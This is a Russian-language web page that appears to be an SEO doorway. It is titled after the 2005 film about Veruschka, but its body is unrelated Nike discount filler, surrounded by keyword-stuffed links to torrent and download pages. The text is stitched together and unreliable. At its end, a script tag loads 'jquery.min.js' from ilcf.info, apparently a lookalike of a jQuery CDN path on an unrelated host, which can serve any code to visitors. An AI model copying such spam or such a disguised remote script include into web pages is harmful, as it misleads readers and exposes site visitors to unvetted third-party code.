

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aecieziez.wasdett.org/jmpv74-verushka-zhizn-pered-kameroy-2005.html
body_size: 2070
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Верушка жизнь перед камерой 2005 - aecieziez.wasdett.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aecieziez.wasdett.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Верушка жизнь перед камерой 2005</h2>
                            </header>
                            <p>Дисконт известного бренда Nike предлагает спортивные товары - одежду, обувь, аксессуары прошлых коллекций и сезонов с большими скидками – до 50%, а в период проведения акций продукцию можно. Дисконт известного бренда Nike предлагает спортивные товары - одежду, обувь, аксессуары. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jmpv74-skachat-mp3-girya-makun-ehson.html">Скачать mp3 гиря макун эхсон</a></li>
                                <li><a href="jmpv74-nikolay-yaponskiy-torrent.html">Николай японский торрент</a></li>
                                <li><a href="jmpv74-po-kakomu-adresu-podat-iskovoe-zayavlenie.html">По какому адресу подать исковое заявление</a></li>
                                <li><a href="jmpv74-raspisanie-rgeu-rinh-rostov.html">Расписание ргэу ринх ростов</a></li>
                                <li><a href="jmpv74-skachat-dzhelsomino-v-strane-lzhecov-fb2.html">Скачать джельсомино в стране лжецов fb2</a></li>
                                <li><a href="jmpv74-minusovka-sardor-mamadaliev.html">Минусовка сардор мамадалиев</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Дисконт-Центр Румба.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-drayver-panasonic-kx-mb1900-dlya-windows-8.html">Драйвер panasonic kx mb1900 для windows 8</a></li>
                                            <li><a href="jmpv74-nagovicyn-albom-prigovor-skachat.html">Наговицын альбом приговор скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-skachat-cherez-torrent-film-urok-literatury.html">Скачать через торрент фильм урок литературы</a></li>
                                            <li><a href="jmpv74-ne-zapuskaetsya-euro-fishing-chernyy-ekran.html">Не запускается euro fishing черный экран</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-knigi-pop-ap.html">Книги поп ап</a></li>
                                            <li><a href="jmpv74-blank-zaprosa-psihologu.html">Бланк запроса психологу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-devid-irving-knigi-skachat-besplatno.html">Дэвид ирвинг книги скачать бесплатно</a></li>
                                            <li><a href="jmpv74-umnoe-investirovanie.html">Умное инвестирование</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
